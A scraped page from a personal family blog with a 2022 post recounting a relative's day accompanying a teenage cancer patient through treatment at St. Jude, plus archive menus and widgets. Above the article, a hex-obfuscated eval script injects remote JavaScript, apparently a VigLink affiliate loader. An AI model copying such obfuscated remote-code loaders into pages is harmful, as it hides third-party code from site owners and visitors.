<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-2295" class="posts-entry fbox post-2295 post type-post status-publish format-standard has-post-thumbnail hentry category-cancer category-st-jude tag-st-jude tag-st-jude-with-sylvia">
	<header class="entry-header">
		<h1 class="entry-title">St Jude &#8211; Tuesday with Sylvia</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/st-jude-tuesday-with-sylvia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-24T09:32:00-05:00">August 24, 2022</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Sounds like the new appetite drugs are doing their job!  Great day for Summer and Syl in Memphis.  <a href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignright  wp-image-2296" src="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373.jpg?resize=315%2C420" alt="" width="315" height="420" srcset="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?resize=450%2C600 450w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?resize=113%2C150 113w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?resize=300%2C400 300w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?resize=850%2C1133 850w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?w=1920 1920w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?w=1280 1280w" sizes="(max-width: 315px) 100vw, 315px" /></a></p>
<blockquote>
<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto">Memphis Day 2 &#8211; I can’t speak for Summer, but I had a pretty great day. Summer’s first appointment wasn’t until 11:00, so I got up early to log onto work while she slept in a bit. We headed to the hospital and had to park in the garage, which a much longer walk, but she was a trooper as we hiked to the main entrance. Luckily, we had good weather.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Her first appointment was with a nurse about dealing with some skin irritation from the radiation. We had to wait a bit for that, and I could tell Summer was getting a little anxious as it was going to make her late for chemo. After awhile, she talked to the receptionist about moving things along or rescheduling, so she didn’t have to push anything else back. They got her quick consult handled almost immediately and we were on our way again. It was pretty cool seeing her “adulting” and taking charge.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">We made it in and out of chemo quickly and then headed to lunch. I know Eric had mentioned her appetite hasn’t been great, but she had a cinnamon pastry thing for breakfast and then almost all of a sushi roll, half a grilled cheese, and 1/3 of a piece of cake at lunch. That seemed pretty good to me. Summer said she is even surprising herself with how much she’s taking in. Hoping it lasts awhile longer!</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">After lunch was radiation. Like yesterday, we were in right away. I watched “Sing 2” (which is very cute, btw) and finished up more work. Summer said she had a new technician today who she was not thrilled with. He wanted to make small talk and she found it tedious to start over with someone new. Totally understandable.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">And then we were done at the hospital. I offered to pick her up at the front door, but we walked back to the car together. She said she was up for it, so I drug her to Hobby Lobby to look for costume pieces and presents for Hazel’s birthday party on Saturday. We got home in time to get Papa John’s for dinner at Target House and settled in with our papadias (or whatever their calzone/quesadilla hybrids are called) and “The Grand Budapest Hotel.” We were interrupted by a phone call, though &#8211; mail from Grandma <a class="qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd d1w2l3lo tes86rjd" tabindex="0" role="link" href="https://www.facebook.com/linda.robinson.7355?__cft__[0]=AZWENHqfZcmj_rC4L3ugSr5L4lFIwLt3AxCZRtXQndF21U1KceRAgCHAJrvgj9MBY3pMSaFqdGkzSdZVso_LrhyJyMuchnWCqIYzhNheueIZIjekR4bf2qyBUI7YgsNF4L8o6iXvL2J6kgGewNCPNCxS&amp;__tn__=-]K-R"><span class="rse6dlih">Linda</span></a>! We walked over and picked up the box, which was expertly wrapped and sealed to protect its precious contents &#8211; SPECTACULAR homemade brownies that melt in your mouth and candy corn that Summer immediately dug into. It was worth the delay.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">After the movie, we both started our art projects. I began sewing on my costume and Summer started painting with water colors. And we just talked. And talked some more. About a little bit of everything. Too much and in some ways too personal to write about here, but I learned a lot of new things about her in just a few hours (in a good way, not a I-have-15-bodies-hidden-in-the-woods way &#8211; though who am</div>
<div dir="auto">I to judge?). And finally at 10:30 we had to throw in the towel as we start early tomorrow again. I wasn’t sure what her energy level would be like, but in general it was a very fulfilling day.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">As a side note, a lot of people ask about James and my boys being without me this week. They are 100% fine. James is more of a morning person than I am, so he has an even better routine than me to get them going before school, which was my biggest worry. It’s been a comfort knowing it’s all handled so well and I truly appreciate him taking over while I’m gone. When our family needs us, we all step up, even if it’s not always in a direct way. Someone needs to keep the home fires burning and he’s doing a great job. <span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t6c/1/16/2764.png" alt="&#x2764;&#xfe0f;" width="16" height="16" /></span></div>
</div>
</blockquote>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-2295 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
